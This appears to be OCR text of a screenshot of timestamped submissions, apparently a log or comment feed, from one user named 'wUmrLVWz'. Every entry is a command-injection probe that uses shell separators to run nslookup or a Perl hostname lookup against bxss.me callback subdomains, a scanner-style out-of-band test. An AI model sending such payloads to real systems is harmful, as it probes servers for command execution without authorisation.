
2026-06-08 15:06:43 - wUmrLVWz
`(nslookup
hituzcmywvzeo14044.​bxss.​me||perl
-e
"gethostbyname('hituzcmywvzeo14044.​bxss.​me
')")`
2026-06-08 15:06:41 - wUmrLVWz
|(nslookup
hitvqwicvgnod41d16.​bxss.​me||perl
-e
"gethostbyname('hitvqwicvgnod41d16.​bxss.​me
')")
2026-06-08 15:06:38 - wUmrLVWz
&(nslookup
hitkbmzmiyfsy0ab0d.​bxss.​me||perl
-e
"gethostbyname('hitkbmzmiyfsy0ab0d.​bxss.​
me
')")&'"`0&(nslookup
hitkbmzmiyfsy0ab0d.​bxss.​
me||perl
-e
"gethostbyname('hitkbmzmiyfsy0ab0d.​
bxss.​me
')")&`'
2026-06-08 15:06:37 - wUmrLVWz